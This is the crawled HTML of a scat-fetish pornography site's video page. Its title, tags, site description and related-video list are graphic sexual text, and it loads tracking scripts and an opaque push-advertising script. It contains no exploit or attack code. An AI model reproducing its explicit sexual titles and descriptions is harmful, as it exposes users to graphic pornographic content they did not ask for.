

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://scatville.com/video/naked-sexy-brunette-girl-pooping-4937.html
body_size: 15920
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="ScatVille The ultimate Scat Poop and Pee Porn Fetish Porn Site" />
		<meta name="keywords" content="women Pooping, amateur, scat,  girl pooping, girl shitting, poop, big ass, nice ass" />
		<title>Naked sexy brunette girl pooping </title>

				<link href="https://scatville.com/video/naked-sexy-brunette-girl-pooping-4937.html" rel="canonical" />
				<link href="//fonts.googleapis.com/css?family=Days+One|Open+Sans" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/normalize.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/font-awesome-4.6.3/font-awesome.min.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/style.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/images/favicon.ico" rel="shortcut icon" />

				<script type="45ff43cd426224dd7dc961de-text/javascript">
			var domainName = 'scatville.com';
			var _basehttp = 'http://scatville.com', settings = {};
		</script>
		<script src="https://scatville.com/templates/scatville/js/functions.js?rnd" type="45ff43cd426224dd7dc961de-text/javascript"></script>
		<script src="https://scatville.com/core/js/Tube.js" type="45ff43cd426224dd7dc961de-text/javascript"></script>
				<meta property="og:image" content="http://scatville.com/media/thumbs/6/2/7/a/c/627ace82e1a94-amqrxmopnafuklj.mp4/627ace82e1a94-amqrxmopnafuklj.mp4-5.jpg">
		<meta property="og:title" content="Naked sexy brunette girl pooping ">
		<meta property="og:description" content=" ">
		<meta property="og:url" content="http://scatville.com/video/naked-sexy-brunette-girl-pooping-4937.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="278">
		<meta property="og:image:height" content="170">
			</head>
	<body>
		<header id="header">
						<div class="wrapper">
				<div class="col-left">

					<a href="https://scatville.com" title="Scatville" id="logo">
						Scatville						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>

					<form action="https://scatville.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<div class="clear"></div>
				</div>

				<div class="col-right">

					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://scatville.com/login">Login</a>
						</li>
						<li>
							<a href="https://scatville.com/signup">Register</a>
						</li>

											</ul>

					<div class="clear"></div>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://scatville.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<ul id="navigation">
					<li class="menu">
						<a href="#">
							<i class="fa fa-bars" aria-hidden="true"></i>
							Navigation						</a>
					</li>
					<li>
						<a href="https://scatville.com">Home</a>
					</li>
					<li>
						<a href="https://scatville.com/videos/">Videos</a>
					</li>
					<li>
						<a href="https://scatville.com/channels/">Categories</a>
					</li>
					<li>
						<a href="https://scatville.com/photos/">Photos</a>
					</li>
					<li>
						<a href="https://scatville.com/top-rated/">Top Rated</a>
					</li>
				</ul>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper video-wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
						 <h1>Naked sexy brunette girl pooping </h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://scatville.com/includes/fluidplayer/fluidplayer.min.js" type="45ff43cd426224dd7dc961de-text/javascript"></script>
        <link href="https://scatville.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer">
            <source src="https://scatville.com/media/videos/6/2/7/a/c/627ace82e1a94-amqrxmopnafuklj.mp4" type='video/mp4'>
        </video>
       <script type="45ff43cd426224dd7dc961de-text/javascript">
         var myFluidPlayer = fluidPlayer(
		   'thisPlayer',
			{
				layoutControls: {
					autoPlay: false,
					playbackRateEnabled: true,
					allowTheatre: true,
					title: "Naked sexy brunette girl pooping ",
					posterImage: "http://scatville.com/media/thumbs/6/2/7/a/c/627ace82e1a94-amqrxmopnafuklj.mp4/627ace82e1a94-amqrxmopnafuklj.mp4-5b.jpg", 
										timelinePreview: {
						file: 'http://scatville.com/webvtt/4937.vtt',
						type: 'VTT'
					}
				},
				vastOptions: {
					adList: [
																				]
				}
			}
		);
      </script>
        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
			#fluid_video_wrapper_thisPlayer {
				position: absolute;
				top: 0;
				bottom: 0;
				left: 0;
				right: 0;
				width: 100% !important;
				height: 100% !important;
			}
			.fluid_timeline_preview_container { 
				border: none !important;
			}
			
        </style>
        
							<div class="clear"></div>
						</div>

						<div class="clear"></div>
<script type="45ff43cd426224dd7dc961de-text/javascript" src="//www.redditstatic.com/button/button1.js" async></script>
						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

						<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="4937" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">0%</li>
    <li class="li-vote-summary vote-summary-count total">(0)</li>
</ul>
						<div class="clear"></div>

						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://scatville.com/action.php?action=add_favorites&id=4937" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://scatville.com/action.php?action=reportVideo&id=4937" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%" data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src="https://scatville.com/core/images/avatar_default.png" alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										04:35									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										7279									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2023-01-17 18:00:01									</li>
								</ul>

																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-television" aria-hidden="true"></i>
										<a href="https://scatville.com/channels/1/pooping-girls/" class='link12'>Pooping Girls</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://scatville.com/search/women-pooping/">women Pooping</a>, <a href="https://scatville.com/search/amateur/">amateur</a>, <a href="https://scatville.com/search/scat/">scat</a>, <a href="https://scatville.com/search/-girl-pooping/"> girl pooping</a>, <a href="https://scatville.com/search/girl-shitting/">girl shitting</a>, <a href="https://scatville.com/search/poop/">poop</a>, <a href="https://scatville.com/search/big-ass/">big ass</a>, <a href="https://scatville.com/search/nice-ass/">nice ass</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<div class="description">
									<h2> </h2>
								</div>

															</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='http://scatville.com/embed/4937' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Naked sexy brunette girl pooping &lt;/strong&gt; - powered by &lt;a href='http://scatville.com'&gt;Scatville&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=http://scatville.com/video/naked-sexy-brunette-girl-pooping-4937.html&title=Naked sexy brunette girl pooping " title="Share Naked sexy brunette girl pooping " class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=http://scatville.com/video/naked-sexy-brunette-girl-pooping-4937.html+Naked sexy brunette girl pooping " title="Share Naked sexy brunette girl pooping " class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.tumblr.com/share?v=3&u=http://scatville.com/video/naked-sexy-brunette-girl-pooping-4937.html&t=Naked sexy brunette girl pooping " title="Share Naked sexy brunette girl pooping ">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://plus.google.com/share?url=http://scatville.com/video/naked-sexy-brunette-girl-pooping-4937.html" title="Share Naked sexy brunette girl pooping " class="social social-gp">
										<i class="fa fa-google-plus-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>

							<div class="clear"></div>
						</div>
						
						<div class="clear"></div>
						<div class="border"></div>

						Comments (0)

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="http://scatville.com/templates/scatville/template.ajax_comments.php" data-opt-id="4937" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href="https://scatville.com/login">Login</a> or <a href="https://scatville.com/signup">Signup (free)</a>
						</div>

						
						
						<div data-banner-id="9129"></div>
</br>
<!--Banner ad 300x250-->

<div class="netloop-ad-banner-300-250" style="width: 300px; height: 250px; position: relative; cursor: pointer" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://network-loop.com/campaigns/adgames/8476286747', '_blank')" data-cf-modified-45ff43cd426224dd7dc961de-="">
    <img src="https://i.ibb.co/qMpyM6Jk/fwjhdbwjhbdj3728y.gif" alt="Banner" style="width: 100%; height: 100%;">
</div>
</br>
						<div class="clear"></div>
						<div class="border"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
						<!-- ADS 1-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 2-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 3-->
						</div>

						<div class="clear"></div>
					</div>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-12-clear">
				<h3>Related Content</h3>
			</div>

			<div class="col-item">
	<a href="https://scatville.com/video/naked-hot-brunette-chick-posing-and-pooping-5186.html" title="Naked hot brunette chick posing and pooping ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace853527d-frauen-kacken-40-eroprofile.m4v/627ace853527d-frauen-kacken-40-eroprofile.m4v-7.jpg" alt="Naked hot brunette chick posing and pooping " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				2522			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:18			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Naked hot brunette chick posing and pooping 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/curvy-hot-brunette-babe-and-her-sexy-pooping-booty-4825.html" title="Curvy hot brunette babe and her sexy pooping booty ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace8205f84-3cf67818-3b07-454c-98ab-aeaa8b1c6d45-eroprofile.m4v/627ace8205f84-3cf67818-3b07-454c-98ab-aeaa8b1c6d45-eroprofile.m4v-8.jpg" alt="Curvy hot brunette babe and her sexy pooping booty " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				5212			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				05:23			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Curvy hot brunette babe and her sexy pooping booty 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/beautiful-brunette-girl-pooping-4980.html" title="Beautiful brunette girl pooping ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace83499eb-bad-stuff-happens-in-the-bathroom-3-eroprofile-original.mp4/627ace83499eb-bad-stuff-happens-in-the-bathroom-3-eroprofile-original.mp4-3.jpg" alt="Beautiful brunette girl pooping " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				6417			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				03:54			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Beautiful brunette girl pooping 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/naked-skinny-lady-pooping-in-the-lawn-5008.html" title="Naked skinny lady pooping in the lawn ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace837f24b-big-poop-on-the-lawn-eroprofile.m4v/627ace837f24b-big-poop-on-the-lawn-eroprofile.m4v-8.jpg" alt="Naked skinny lady pooping in the lawn " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3145			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:02			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Naked skinny lady pooping in the lawn 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/naughty-naked-lady-poops-on-the-floor-5543.html" title="Naughty naked lady poops on the floor ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace87de7f2-pooping-video-56-thisvid-com-eroprofile-original.mp4/627ace87de7f2-pooping-video-56-thisvid-com-eroprofile-original.mp4-6.jpg" alt="Naughty naked lady poops on the floor " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				2697			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:45			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Naughty naked lady poops on the floor 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/naked-hot-chick-teasing-and-fingering-in-shower-5075.html" title="Naked hot chick teasing and fingering in shower ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace83ecf39-delicious-eroprofile.m4v/627ace83ecf39-delicious-eroprofile.m4v-5.jpg" alt="Naked hot chick teasing and fingering in shower " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3478			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				07:54			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Naked hot chick teasing and fingering in shower 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/lovely-tall-brunette-chick-pooping-in-the-toilet-5597.html" title="Lovely tall brunette chick pooping in the toilet ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace8826214-sexy-chick-toilet-diarrhea-farts-thisvid-com-eroprofile-original.mp4/627ace8826214-sexy-chick-toilet-diarrhea-farts-thisvid-com-eroprofile-original.mp4-6.jpg" alt="Lovely tall brunette chick pooping in the toilet " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				5786			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				05:23			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Lovely tall brunette chick pooping in the toilet 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/brunette-tattooed-babe-pooping-in-the-toilet-at-home-5807.html" title="Brunette tattooed babe pooping in the toilet at home ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace8972c19-l6pzdk7kuka07pt.mp4/627ace8972c19-l6pzdk7kuka07pt.mp4-6.jpg" alt="Brunette tattooed babe pooping in the toilet at home " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				5617			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				04:33			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Brunette tattooed babe pooping in the toilet at home 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/fantastic-brunette-babe-pooping-show-4828.html" title="Fantastic brunette babe pooping show ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace820a29f-4550147-eroprofile-original.mp4/627ace820a29f-4550147-eroprofile-original.mp4-6.jpg" alt="Fantastic brunette babe pooping show " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				4642			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				05:47			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Fantastic brunette babe pooping show 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/tattooed-brunette-babe-pooping-in-toilet-5782.html" title="Tattooed brunette babe pooping in toilet ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace894fba8-filthystream-above-cam-pooping-angie-joy-scat-eroprofile-original.mp4/627ace894fba8-filthystream-above-cam-pooping-angie-joy-scat-eroprofile-original.mp4-5.jpg" alt="Tattooed brunette babe pooping in toilet " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				9088			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:56			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Tattooed brunette babe pooping in toilet 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/beautiful-brunette-chick-showing-her-hot-pooping-asshole-5520.html" title="Beautiful brunette chick showing her hot pooping asshole ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace87c5115-perfect-pussy-too-eroprofile-original.mp4/627ace87c5115-perfect-pussy-too-eroprofile-original.mp4-6.jpg" alt="Beautiful brunette chick showing her hot pooping asshole " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				6027			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:53			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Beautiful brunette chick showing her hot pooping asshole 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/brunette-lovely-babe-pooping-5589.html" title="Brunette lovely babe pooping ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace881cc91-sexy-bombing-close-up-eroprofile.m4v/627ace881cc91-sexy-bombing-close-up-eroprofile.m4v-4.jpg" alt="Brunette lovely babe pooping " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				1952			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				10:14			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Brunette lovely babe pooping 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/brunette-chick-pooping-in-toilet-5726.html" title="Brunette chick pooping in toilet ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace88e236f-cm-bkdkk6apjimfbhs.mp4/627ace88e236f-cm-bkdkk6apjimfbhs.mp4-5.jpg" alt="Brunette chick pooping in toilet " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				4379			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				03:51			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Brunette chick pooping in toilet 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/amateur-shy-brunette-girl-pooping-on-herself-4798.html" title="Amateur shy brunette girl pooping on herself ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace81c8aeb-0c35ddc-eroprofile.m4v/627ace81c8aeb-0c35ddc-eroprofile.m4v-4.jpg" alt="Amateur shy brunette girl pooping on herself " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				5419			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				06:18			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Amateur shy brunette girl pooping on herself 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/curvy-big-booty-brunette-lady-pooping-in-hot-doggy-style-5481.html" title="Curvy big booty brunette lady pooping in hot doggy style ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace879ab3f-p-00030-eroprofile.m4v/627ace879ab3f-p-00030-eroprofile.m4v-7.jpg" alt="Curvy big booty brunette lady pooping in hot doggy style " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3497			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:32			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Curvy big booty brunette lady pooping in hot doggy style 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div>
			<div class="clear"></div>

			
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://scatville.com/static/dmca-remove.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://scatville.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://scatville.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div id="copyright">
				<div class="wrapper">
					ScatVille.com - Home of the hottest poop,pee and scat porn. Updated with fresh new perverse and lovely dirty videos and pictures.
					Copyright &copy; 2026 <a href="https://scatville.com">Scatville</a> All Rights Reserved 
				</div>
			</div>
	<!-- testing pushy -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js" type="45ff43cd426224dd7dc961de-text/javascript"></script>
		<!-- testing 2 end kar -->
<!-- traffic -->
<script type="45ff43cd426224dd7dc961de-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4492909,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4492909&101" alt="" border="0"></a></noscript>
<!-- traffic end -->
			<div class="clear"></div>

<!--Banner ad 300x250-->
		<script type="45ff43cd426224dd7dc961de-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
